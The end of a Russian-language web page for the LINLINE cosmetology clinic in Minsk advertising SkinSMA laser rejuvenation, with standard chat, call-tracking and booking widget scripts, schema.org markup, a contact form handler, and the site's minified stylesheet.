		<script>
			(function (d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				
				if (d.getElementById(id)) return;
				
				js = d.createElement(s);
				js.id = id;
				js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.6";
				
				fjs.parentNode.insertBefore(js, fjs);
			} (document, 'script', 'facebook-jssdk'));
		</script>
		<div class="fb-follow" data-href="https://www.facebook.com/linline.minsk" data-width="225" data-height="200" data-layout="standard" data-show-faces="true"></div>
		
		<!-- BEGIN JIVOSITE CODE -->
		<script type='text/javascript'>
			(function () {
				var widget_id = 'pvQOrdmihq';
				var d = document;
				var w = window;
				
				function l () {
					var s = document.createElement('script');
					s.type = 'text/javascript';
					s.async = true;
					s.src = '//code.jivosite.com/script/widget/' + widget_id;
					var ss = document.getElementsByTagName('script')[0];
					ss.parentNode.insertBefore(s, ss);
				}
				
				if (d.readyState == 'complete') {
					l();
				} else {
					if (w.attachEvent) {
						w.attachEvent('onload', l);
					} else {
						w.addEventListener('load', l, false);
					}
				}
			})();
		</script>
		<!--  END JIVOSITE CODE -->
		<!-- webim button generation date: 2022-10-19 version: 10.4.116 -->
		<!--
		<a class="webim_button" href="#" rel="webim"><img src="https://wwwlinlineclubby.webim.ru/button.php" border="0"/></a>
		<script type="text/javascript">
			webim = {
				accountName: "wwwlinlineclubby",
				domain: "wwwlinlineclubby.webim.ru"
			};
			
			(function () {
				var s = document.createElement("script");
				s.type = "text/javascript";
				s.src = "https://wwwlinlineclubby.webim.ru/js/button.js";
				document.getElementsByTagName("head")[0].appendChild(s);
			})();
		</script>
		-->
		<!-- /webim button -->
		<script src="https://api.callbacky.by/simple/load?domain=linline-club.by"></script>
		<script async src="//app.call-tracking.by/scripts/calltracking.js?b040526b-7a5f-4176-920f-b52e7ef4df6e"></script>
		
	<!-- 	<script type='application/ld+json'>
			{
				"@context": "http://www.schema.org",
				"@type": "WebSite",
				"name": "LINLINE",
				"alternateName": "Linline-club",
				"url": "https://linline-club.by"
			}
		</script>  -->


<script>
	
	$("#modal").iziModal();

	var services = $('.home-services__info');
	$(".swiper-container-services a").click(function() {
		services.hide();
	    $('#' + $(this).data('target')).show();
	});
		
	var posts = $('.portfolio-item');
	posts.hide();
	$(".pills-grid .gallerycategory0").each(function() { $(this).show();});							

	$("#pills-tab a").click(function() { 
		$("#pills-tab a").removeClass('active');
		$(this).addClass('active');
		var customType = $(this).data('filter');
		var allPosts = $('.portfolio-item');
		allPosts.hide();

		$(".pills-grid .portfolio-item").each(function() {
			if ($(this).hasClass(customType)) {
				$(this).show();
			}
		});
	});
	
	//обработка формы, проверяем все ли обезательные поля заполнены
	function check_form(){
	  $('.errorForm').slideUp();
	  err = 0;
	  if(!$('#subscribes').val().length > 0){$('#subscribes').parent('div').next('.errorForm').slideDown();err = 1;}
	//  if(!$('#family').val().length > 0){$('#family').next('.errorForm').slideDown();err = 1;}
	 // if(!$('#phone').val().length > 0){$('#phone').next('.errorForm').slideDown();err = 1;}
	//  if(!$('#mail').val().length > 0){$('#mail').next('.errorForm').slideDown();err = 1;}
	  if (err == 0){
		// Если все поля заполнены, отправляем форму
		//document.form[0].submit()}

		  var str = $(".formoch").serialize();
		  $.post("/js/byd/winPopup/sendForm.php", str, function(data){
			$(".formoch").html(data).fadeTo("slow", 1);

			//принудительно закрываем окно по таймеру
		  });

	  }
	}
</script>

		<script type="text/javascript" src="//w123630.yclients.com/widgetJS" charset="UTF-8"></script>

		<script type="application/ld+json">
			{
				"@context": "http://schema.org",
				"@id": "services/lazernye-procedury/skinsma-dejstvennyj-sposob-omolozheniya-i-estestvennoj-podtyazhki-kozhi",
				"name": "SkinSМА – лазерное омоложение и естественная подтяжка кожи",
				"image": "",
				"@type": "ReserveAction",
				"target": {
					"@type": "EntryPoint",
					"url ": "services/lazernye-procedury/skinsma-dejstvennyj-sposob-omolozheniya-i-estestvennoj-podtyazhki-kozhi",
					"inLanguage": "ru-RU",
					"actionPlatform": [
						"http://schema.org/DesktopWebPlatform",
						"http://schema.org/IOSPlatform",
						"http://schema.org/AndroidPlatform"
					]
				},
				"result": {
					"@type": "Reservation",
					"name": "Записаться на прием"
				}
			}
		</script>

		<script type="application/ld+json">
			{
				"@context": "http://schema.org",
				"@id": "services/lazernye-procedury/skinsma-dejstvennyj-sposob-omolozheniya-i-estestvennoj-podtyazhki-kozhi",
				"name": "SkinSМА – лазерное омоложение и естественная подтяжка кожи",
				"image": "",
				"@type": "ReserveAction",
				"target": {
					"@type": "EntryPoint",
					"url ": "services/lazernye-procedury/skinsma-dejstvennyj-sposob-omolozheniya-i-estestvennoj-podtyazhki-kozhi",
					"inLanguage": "ru-RU",
					"actionPlatform": [
						"http://schema.org/DesktopWebPlatform",
						"http://schema.org/IOSPlatform",
						"http://schema.org/AndroidPlatform"
					]
				},
				"result": {
					"@type": "Reservation",
					"name": "Записаться на прием"
				}
			}
		</script>


		
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Service",
  "serviceType": "Лазерная косметология",
  "provider": {
    "@type": "Organization",
    "name": "Косметологическая клиника LINLINE",
    "url": "https://linline-club.by",
    "logo": "https://linline-club.by/path-to-logo.jpg",
    "contactPoint": {
      "@type": "ContactPoint",
      "telephone": "+375 44 704-60-04",
      "contactType": "Customer Service"
    },
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "ул. Сурганова, 18",
      "addressLocality": "Минск",
      "addressCountry": "BY"
    }
  },
  "hasOfferCatalog": {
    "@type": "OfferCatalog",
    "name": "Лазерная косметология",
    "itemListElement": [
	{
   "@type": "Offer",
   "itemOffered": {
          "@type": "Service",
          "name": "SkinSМА – лазерное омоложение и естественная подтяжка кожи",
          "description": "Лазерное омоложение и подтяжка лица SkinSMA в клинике LINLINE ✨ Наши врачи только первой и высшей категории ✅ Больше 21 года в косметологии ✅ Новейшие аппараты ✅99% довольных клиентов ✅Безболезненно и эффективно",
          "offers": {
            "@type": "Offer",
            "priceCurrency": "BYN",
            "price": "",
            "priceValidUntil": "2026-12-31"
          }
    }
}
    ]
  }
}
</script>
		
		
		
		

		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://linline-club.by/css/mp19/style.min.css
body_size: 17997
content:
.icon-french{background-image:url(/images/mp19/icons.png);background-position:0 0;width:36px;height:36px;display:inline-block;vertical-align:middle}.icon-svg{display:inline-block;width:1em;height:1em;fill:currentColor}.icon-svg-Arrow{font-size:.8rem;width:7.5em}.icon-svg-Arrow-footer{font-size:6.5rem;width:.24615em}.icon-svg-Vector{font-size:.6rem;width:1.66667em}.icon-svg-arrow-menu{font-size:.8rem;width:1.625em}.icon-svg-arrow-menu-link{font-size:.8rem;width:7.5em}.icon-svg-arrow-slide{font-size:1.8rem;width:.55556em}.icon-svg-arrow-slide-left{font-size:1.8rem;width:.55556em}.icon-svg-barber{font-size:3.4rem;width:1em}.icon-svg-body{font-size:3.6rem;width:1em}.icon-svg-botox{font-size:3.4rem;width:1em}.icon-svg-corrected{font-size:1.76rem;width:1.01705em}.icon-svg-facebook{font-size:1.1rem;width:.54545em}.icon-svg-insta{font-size:1.2rem;width:1em}.icon-svg-laser{font-size:3.6rem;width:1.33333em}.icon-svg-one-hair{font-size:3.4rem;width:1em}.icon-svg-twitter{font-size:1.2rem;width:1.16667em}.icon-svg-veins{font-size:3.6rem;width:1em}.icon-svg-vk{font-size:.9rem;width:1.55556em}.icon-svg-youtube{font-size:.9rem;width:1.33333em}@font-face{font-display:swap;font-family:'Proxima Nova Rg';src:url(/fonts/mp19/ProximaNova-Regular.eot);src:local("Proxima Nova Regular"),local(ProximaNova-Regular),url(/fonts/mp19/ProximaNova-Regular.eot?#iefix) format("embedded-opentype"),url(/fonts/mp19/ProximaNova-Regular.woff) format("woff"),url(/fonts/mp19/ProximaNova-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-display:swap;font-family:'Proxima Nova It';src:url(/fonts/mp19/ProximaNova-RegularIt.eot);src:local("Proxima Nova Regular Italic"),local(ProximaNova-RegularIt),url(/fonts/mp19/ProximaNova-RegularIt.eot?#iefix) format("embedded-opentype"),url(/fonts/mp19/ProximaNova-RegularIt.woff) format("woff"),url(/fonts/mp19/ProximaNova-RegularIt.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-display:swap;font-family:'Proxima Nova Bold';src:url(/fonts/mp19/ProximaNova-Bold.eot);src:local("Proxima Nova Bold"),local(ProximaNova-Bold),url(/fonts/mp19/ProximaNova-Bold.eot?#iefix) format("embedded-opentype"),url(/fonts/mp19/ProximaNova-Bold.woff) format("woff"),url(/fonts/mp19/ProximaNova-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-display:swap;font-family:'Proxima Nova Sb';src:url(/fonts/mp19/ProximaNova-Semibold.eot);src:local("Proxima Nova Semibold"),local(ProximaNova-Semibold),url(/fonts/mp19/ProximaNova-Semibold.eot?#iefix) format("embedded-opentype"),url(/fonts/mp19/ProximaNova-Semibold.woff) format("woff"),url(/fonts/mp19/ProximaNova-Semibold.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-display:swap;font-family:'Proxima Nova Lt';src:url(/fonts/mp19/ProximaNova-Light.eot);src:local("Proxima Nova Light"),local(ProximaNova-Light),url(/fonts/mp19/ProximaNova-Light.eot?#iefix) format("embedded-opentype"),url(/fonts/mp19/ProximaNova-Light.woff) format("woff"),url(/fonts/mp19/ProximaNova-Light.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}a{text-decoration:none;color:#414141}a:hover{text-decoration:none;color:#da241c}button:active,button:focus,input:active,input:focus,textarea:active,textarea:focus{outline:0}button:hover{cursor:pointer}img{-o-object-fit:cover;object-fit:cover}h1,h2,h3,label,li,p,ul{margin-bottom:0}*{-webkit-box-sizing:border-box;box-sizing:border-box}body{color:#414141;font-family:'Proxima Nova Rg';font-size:16px}.default-btn{text-align:center;background:0 0;color:#da241c;border-radius:4px;border:1px solid #da241c;font-size:16px;font-family:'Proxima Nova Rg';letter-spacing:1px;height:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:.3s;transition:.3s}.default-btn_gray{border:1px solid #888;color:#888}.default-btn_gray:hover{border:1px solid #da241c}.default-btn:hover{color:#fff;background-color:#da241c}.default-title{font-size:56px;color:#111;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.default-title:after{content:'';position:relative;width:130px;height:2px;background:#da241c;left:21px;top:3px}.home__services .item{width:150px;height:128px;border:1px solid #da241c;border-radius:25px;color:#da241c;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:21px 11px;padding-bottom:10px;position:relative;margin-right:10px}.home__services .item.margin{margin-right:0}.item svg,.item .img-svg{max-width:50px;max-height:40px;width:40px;height:auto}.item p{line-height:15px;text-align:center;font-family:'Proxima Nova Sb';padding:11px;padding-bottom:10px}.item.active,.item:hover{background:#da241c;color:#fff}.item.active path,.item.active circle,.item:hover path,.item:hover circle{stroke: #fff !important;fill: #fff !important}.link{-webkit-transition:.3s;transition:.3s;position:relative}.link svg{margin-left:6px;margin-bottom:-1px;width:10px}.link.active,.link:hover{color:#da241c;-webkit-transition:.3s;transition:.3s}.link.active svg,.link:hover svg{-webkit-transform:rotate(180deg);transform:rotate(180deg);color:#da241c;-webkit-transition:.3s;transition:.3s}.about-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:50px}.about-item span{font-size:56px;color:#da241c;font-family:'Proxima Nova Sb';line-height:40px}.about-item .count{font-size:33px;font-family:'Proxima Nova Rg'}.about-item p{width:158px;font-size:18px;line-height:24px;margin-left:20px}.contacts{display:-webkit-box;display:-ms-flexbox;display:flex}.contacts_mob{display:none}.contacts .contact__tel{font-size:20px;line-height:24px;font-family:'Proxima Nova Sb'}.contacts .contact__adress{font-size:14px;color:#bbb;margin-top:4px}.contacts .contact_one{margin-right:77px}.contacts_footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:7px 0}.socials_mob{display:none}.socials svg{-webkit-transition:.3s;transition:.3s;width:23px;height:23px;color:#ff0b00}.socials a{margin-left:23px}.socials a:nth-child(1){margin-left:2px}.socials a:hover svg{color:#da241c}.socials_footer{margin-top:8px}.socials_footer a{margin-left:23px}.socials_footer a:nth-child(1){margin-left:-5px}.mobile-menu{width:32px;height:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:none;cursor:pointer;-webkit-transition:.5s;transition:.5s;z-index:55}.mobile-menu .line{width:100%;height:3px;background:#da241c;-webkit-transition:.5s;transition:.5s}.back-mobile{display:none}.header__wrapper{margin:0 auto;width:1168px;padding:25px 0;padding-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.header__logo img{width:269px;height:80px}.header__content{width:100%;padding-left:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header__content-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header__content-top button{width:169px;height:38px;background:#da241c;color:#fefefd;font-family:'Proxima Nova Sb'}.header__content-bottom{margin-top:13px}.header__content-bottom ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header__content-bottom ul li{padding-bottom:7px}.header__content-bottom ul li .main.arrow-no svg{display:none}.header__content-bottom ul li .main__menu{background:#fafafa;width:100%;position:absolute;left:0;-webkit-transition:.3s;transition:.3s;display:none;z-index:2;top:117px;min-height:540px}.header__content-bottom ul li .main__menu-wrapper{padding:45px 30px;margin:0 auto;width:1169px;position:relative}.header__content-bottom ul li .main__menu-wrapper_linline{padding:45px 297px}.header__content-bottom ul li .main__menu-wrapper_linline .items__link.active a{color:#da241c}.header__content-bottom ul li .main__menu-wrapper .items .want{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.header__content-bottom ul li .main__menu-wrapper .items ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.header__content-bottom ul li .main__menu-wrapper .items__link{margin-bottom:15px;font-size:22px;letter-spacing:.2px;font-family:'Proxima Nova Sb'}.header__content-bottom ul li .main__menu-wrapper .items__link.active .main{color:#da241c;z-index:545}.header__content-bottom ul li .main__menu-wrapper .items__link.active .items__link-menu{display:block;left:152px;padding-left:275px}.header__content-bottom ul li .main__menu-wrapper .items__link.active .items__link-menu_want{display:block;padding-left:0}.header__content-bottom ul li .main__menu-wrapper .items__link-menu{font-size:16px;position:absolute;left:426px;top:46px;display:none}.header__content-bottom ul li .main__menu-wrapper .items__link-menu_want{position:initial;margin-top:34px;display:block}.header__content-bottom ul li .main__menu-wrapper .items__link-menu li{margin-bottom:16px;letter-spacing:0;z-index:5;font-family:'Proxima Nova Rg'}.header__content-bottom ul li .main__menu-wrapper .items__link-menu .see-more{position:relative;top:41px;color:#da241c}.header__content-bottom ul li .main__menu-wrapper .items__link-menu .see-more .arrow-see{width:60px;margin-left:9px}.header__content-bottom ul li:hover .main__menu{-webkit-transition:.5s;transition:.5s;display:block}.header__content-bottom .arrow-link:hover .arrow-link-a{color:#da241c}.header__content-bottom .arrow-link:hover .arrow-link-a svg{-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:.3s;transition:.3s}.footer{background:#f5f5f5}.footer__wrapper{margin:0 auto;width:1168px;display:-webkit-box;display:-ms-flexbox;display:flex;padding:47px 0 55px}.footer__wrapper .contact{margin-top:19px}.footer__right{margin:37px 0 0 100px;width:100%}.footer__right-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer__right-top .arrow-footer{width:22px;height:65px;margin-bottom:10px}.footer__right-top button{margin-bottom:52px;width:228px;margin-left:26px;height:48px}.footer__right a:hover{color:#da241c}.footer__right-bottom{margin-top:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer__right-bottom .info{color:#888;font-size:13px;line-height:16px}.footer__right-bottom .info_mob{display:none}.footer__menu ul{font-size:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;}.footer__menu ul svg{display:none}.footer__menu ul li{margin-bottom:23px}.footer__menu ul li:nth-child(1){margin-right:15px}.footer__menu ul li a{color:#414141}.footer__menu ul li a:hover{color:#da241c}.footer__menu-right{margin-left:90px}.footer__btn_mob{display:none}.footer .scroll-top_mob{display:none}.home__services{background:#f5f5f5}.home__services-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 auto;width:1069px;padding:16px 0}.home .swiper-button-next,.home .swiper-button-prev{background:0 0}.home .swiper-button-next,.home .swiper-button-prev,.home .swiper-pagination{outline:0}.home .swiper-button-next:active,.home .swiper-button-next:focus,.home .swiper-button-prev:active,.home .swiper-button-prev:focus,.home .swiper-pagination:active,.home .swiper-pagination:focus{outline:0}.home .swiper-container{position:relative}.home__banner .swiper-container{position:relative}.home__banner .swiper-container .swiper-button-prev{left:150px}.home__banner .swiper-container .swiper-button-next{right:150px}.home__banner .swiper-button-next,.home__banner .swiper-button-prev{width:44px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:#ddd;border-radius:50%;opacity:.5;-webkit-transition:opacity .2s;transition:opacity .2s}.home__banner .swiper-button-next:hover,.home__banner .swiper-button-prev:hover{opacity:1}.home__banner .swiper-container .swiper-pagination{bottom:-35px}.home__banner .swiper-container .swiper-pagination-bullet{width:8px;height:8px;margin-right:8px;background-color:#bbb;opacity:1}.home__banner .swiper-container .swiper-pagination-bullet-active{background-color:#da241c}.home__banner .swiper-container .swiper-pagination-bullet:last-child{margin-right:0}.home__banner-block{width:572px;margin:0 auto;padding-top:33px;padding-bottom:177px}.home__banner-block h2{font-family:'Proxima Nova Lt';font-size:64px;line-height:78px;color:#111;margin-bottom:23px}.home__banner-block p{font-family:'Proxima Nova Sb';font-size:22px;line-height:32px;color:#414141;margin-bottom:69px}.home__banner-block a{font-family:'Proxima Nova Sb';font-size:16px;line-height:19px;color:#da241c}.home__banner-block a svg{width:59px;height:7px}.home-about{margin-top:86px}.home-about .swiper-container .swiper-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (max-width:1436px){
	.home__services .item{
		width: 125px;
		height: 120px;
	}
}@media screen and (max-width:1179px){.home-about .swiper-container .swiper-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.home-about .swiper-container .swiper-slide{width:300px;height:auto}.home-about .swiper-container .swiper-slide .about-item{margin-bottom:69px}.home-about .swiper-container .swiper-slide .about-item .count{line-height:33px;padding-left:2px}.home-about__wrapper{width:1163px;margin:0 auto}.home-about__wrapper .default-title{margin-bottom:13px}.home-about__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.home-about__info{width:492px;min-width:492px}.home-about__info p{margin-bottom:57px;color:#bbb;font-size:18px;line-height:24px}.home-about__info a{padding:0 30px;width:198px}.home-about__text{width:465px;margin-bottom:81px;font-size:20px;line-height:24px}.home-gallery{overflow:hidden;margin-top:20px}.home-gallery__wrapper{width:1171px;margin:0 auto}.home-gallery__wrapper .default-title{margin-bottom:47px}.home-gallery__tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-gallery__tabs .swiper-container{padding-bottom:10px}.home-gallery__tabs .swiper-container .swiper-slide{width:480px}.home-gallery__tabs .swiper-container .swiper-slide:hover{-webkit-box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2);box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2)}.home-gallery__tabs .swiper-container .swiper-pagination{display:none}.home-gallery__tabs .nav-link{font-size:16px;line-height:24px;font-family:'Proxima Nova Sb';color:#bbb;padding:0;border-radius:0}.home-gallery__tabs .nav-link.active{background-color:transparent;color:#da241c}.home-gallery__tabs .nav-link:hover{color:#ff948f}.home-gallery__tabs .nav{margin-bottom:34px}.home-gallery__tabs .nav-item{margin:0 30px;text-align:center}.home-gallery__tabs .tab-content{margin-bottom:30px}.home-gallery__slide{position:relative;display:block;width:480px;height:360px;overflow:hidden}.home-gallery__slide img{width:480px;height:360px;-o-object-fit:contain;object-fit:contain;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:.3s;transition:.3s}.home-gallery__slide .hover{-webkit-transition:.3s;transition:.3s;opacity:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear,left bottom,left top,from(rgba(218,36,28,.3)),to(rgba(218,36,28,.3)));background:linear-gradient(0deg,rgba(218,36,28,.3),rgba(218,36,28,.3))}.home-gallery__slide .hover p{color:#fff;font-family:'Proxima Nova Bold';font-size:18px;line-height:22px;text-shadow:-1px 0 #000,0 1px #000,1px 0 #000,0 -1px #000}.home-gallery__slide:hover img{-webkit-transform:scale(1.15);transform:scale(1.15)}.home-gallery__slide:hover .hover{opacity:1}.home-services{overflow:hidden;margin-top:91px;margin-bottom:80px}.home-services__wrapper{width:1171px;margin:0 auto}.home-services .default-title{margin-bottom:47px}.home-services__slider{width:1171px;margin:0 auto; position:relative}.home-services__slider .swiper-container{padding-bottom:20px}.home-services__slider .swiper-slide{width:170px;margin-right:30px;-webkit-transition:.3s;transition:.3s;-webkit-box-shadow:-1px 3px 5px 1px rgba(0,0,0,.1);box-shadow:-1px 3px 5px 1px rgba(0,0,0,.1)}.home-services__slider .swiper-slide:last-child{margin-right:0}.home-services__slider .swiper-slide:hover{-webkit-box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2);box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2)}.home-services__slider .swiper-slide img{width:170px;height:192px}.home-services__slider .swiper-button-prev{left:-80px !important;}.home-services__slider .swiper-button-next{right:-93px !important;}.home-services__slide{position:relative}.home-services__slide p{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;font-family:'Proxima Nova Sb';font-size:16px;line-height:16px;color:#414141}.home-services__info{width:851px;margin:0 auto;margin-top:56px;position:relative}.home-services__info:before{background-image:url(/images/mp19/services-bg.png);width:348px;height:311px;content:"";position:absolute;right:-300px;top:30px}.home-services__info-wrapper{width:700px}.home-services__info-name{font-size:32px;line-height:24px;color:#da241c;font-family:'Proxima Nova Sb';margin-bottom:20px}.home-services__info-text{color:#bbb;font-size:18px;line-height:24px}.home-services__info-list{margin-top:42px;margin-bottom:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.home-services__info-list li{width:45%;margin-right:53px;position:relative;padding-left:20px;font-size:18px;line-height:23px;margin-bottom:17px}.home-services__info-list li:before{position:absolute;top:10px;left:0;content:'';width:10px;height:2px;background-color:#da241c}.home-services__info-list li:nth-child(2n){margin-right:0}.home-services__info-list li a{display:block}.home-services__info-link{width:170px}.home-stock{background:#f5f5f5;border-radius:5px;padding:52px 0 81px}.home-stock__wrapper{width:1171px;margin:0 auto}.home-stock__wrapper .default-title{margin-bottom:50px}.home-stock__slider{width:1174px;margin:0 auto}.home-stock__slider .swiper-container-stock{padding-bottom:132px}.home-stock__slider .swiper-container-stock .swiper-slide{width:367.94px;margin-right:31px}.home-stock__slider .swiper-container-stock .swiper-slide:last-child{margin-right:0}.home-stock__slider .swiper-container-stock .swiper-pagination{bottom:57px}.home-stock__slider .swiper-container-stock .swiper-pagination-bullet{width:8px;height:8px;background-color:#bbb;opacity:1;margin:0;margin-right:10px}.home-stock__slider .swiper-container-stock .swiper-pagination-bullet-active{background-color:#da241c}.home-stock__slider .swiper-container-stock .swiper-pagination-bullet:last-child{margin-right:0}.home-stock__slide{color:#414141}.home-stock__slide-img{position:relative;margin-bottom:27px}.home-stock__slide-img .hover{-webkit-transition:.3s;transition:.3s;opacity:0;top:0;left:0;width:100%;height:100%;position:absolute;background:-webkit-gradient(linear,left bottom,left top,from(rgba(218,36,28,.3)),to(rgba(218,36,28,.3)));background:linear-gradient(0deg,rgba(218,36,28,.3),rgba(218,36,28,.3))}.home-stock__slide-img .hover p{margin-top:40px;margin-left:50px;font-size:32px;line-height:16px;color:#fff}.home-stock__slide h3{color:#414141;-webkit-transition:.3s;transition:.3s;font-size:32px;line-height:35px;font-family:'Proxima Nova Sb';margin-bottom:10px}.home-stock__slide p{font-size:18px;line-height:24px}.home-stock__slide:hover{color:#414141}.home-stock__slide:hover .hover{opacity:1}.home-stock__slide:hover h3{color:#da241c}.home-stock__slide img{width:367.94px;height:360px}.home-stock__link{width:198.89px;margin:0 auto;margin-top:0}.home-reviews{overflow:hidden;margin-top:54px;margin-bottom:80px}.home-reviews__wrapper{width:1171px;margin:0 auto}.home-reviews__name{margin-bottom:63px}.home-reviews__slider{position:relative;width:1016px;margin:0 auto}.home-reviews__slider .swiper-container{padding-bottom:114px}.home-reviews__slider .swiper-container .swiper-wrapper .swiper-slide{width:272px;margin-right:129px}.home-reviews__slider .swiper-container .swiper-wrapper .swiper-slide:last-child{margin-right:0}.home-reviews__slider .swiper-container .swiper-pagination{bottom:57px}.home-reviews__slider .swiper-container .swiper-pagination-bullet{width:8px;height:8px;background-color:#bbb;opacity:1;margin-top:10px}.home-reviews__slider .swiper-container .swiper-pagination-bullet-active{background-color:#da241c}.home-reviews__slider .swiper-container .swiper-pagination-bullet:last-child{margin-right:0}.home-reviews__slider .swiper-button-prev{left:-80px;top:30%}.home-reviews__slider .swiper-button-next{top:30%;right:-93px}.home-reviews__slide img{-webkit-box-shadow:0 6px 6px rgba(139,147,150,.2),0 0 6px rgba(139,147,150,.2);box-shadow:0 6px 6px rgba(139,147,150,.2),0 0 6px rgba(139,147,150,.2);width:182px;height:211px;-o-object-fit:cover;object-fit:cover;margin-bottom:21px}.home-reviews__slide h3{margin-bottom:8px;font-size:20px;line-height:20px;font-family:'Proxima Nova Sb'}.home-reviews__slide p{font-size:13px;line-height:16px;margin-bottom:19px}.home-reviews__slide blockquote{font-size:18px;line-height:24px;color:#da241c;font-style:italic}.home-reviews__slide:hover{color:#414141}.home-reviews__link{width:200px;margin:0 auto}.home-form{background-image:url(/images/mp19/sub-bg.png);padding:53px 0 64px;width:100%;background-repeat:no-repeat;background-size:cover}.home-form__wrapper{width:1171px;margin:0 auto}.home-form__wrapper h2{color:#fff;font-family:'Proxima Nova Lt';font-size:56px;line-height:68px;margin-bottom:13px}.home-form__wrapper p{width:570px;font-size:20px;line-height:24px;margin-bottom:64px}.home-form__wrapper form .form-group{margin-bottom:55px}.home-form__wrapper form .form-group input{padding-bottom:9px;width:370px;border:none;background-color:transparent;border-bottom:1px solid #fff}.home-form__wrapper form .form-group input::-webkit-input-placeholder{font-size:18px;line-height:24px;color:#fff}.home-form__wrapper form .form-group input:-ms-input-placeholder{font-size:18px;line-height:24px;color:#fff}.home-form__wrapper form .form-group input::-ms-input-placeholder{font-size:18px;line-height:24px;color:#fff}.home-form__wrapper form .form-group input::placeholder{font-size:18px;line-height:24px;color:#fff}.home-form__wrapper form button{background:#fff;border-radius:4px;font-size:16px;line-height:19px;border:none;color:#414141;width:201px;height:48px;letter-spacing:1px}.home-team{overflow:hidden;background:#f5f5f5;border-radius:5px;padding:53px 0 80px}.home-team__wrapper{width:1171px;margin:0 auto}.home-team__name{margin-bottom:48px}.home-team__slider{position:relative;padding-left:137px;margin:0 auto;margin-right:0;width:1440px}.home-team__slider:after{position:absolute;width:235px;right:0;top:0;height:100%;z-index:2;content:'';background:-webkit-gradient(linear,left top,right top,from(rgba(245,245,245,0)),to(#f5f5f5));background:linear-gradient(90deg,rgba(245,245,245,0) 0,#f5f5f5 100%)}.home-team__slider .swiper-pagination{display:none}.home-team__slider .swiper-button-prev svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.home-team__slider .swiper-button-next{right:28.05556vw}.home-team__slider .swiper-button-disabled{opacity:0}.home-team__slider .swiper-slide{width:760px;margin-right:308px}.home-team__slider .swiper-slide-next{background:-webkit-gradient(linear,left top,right 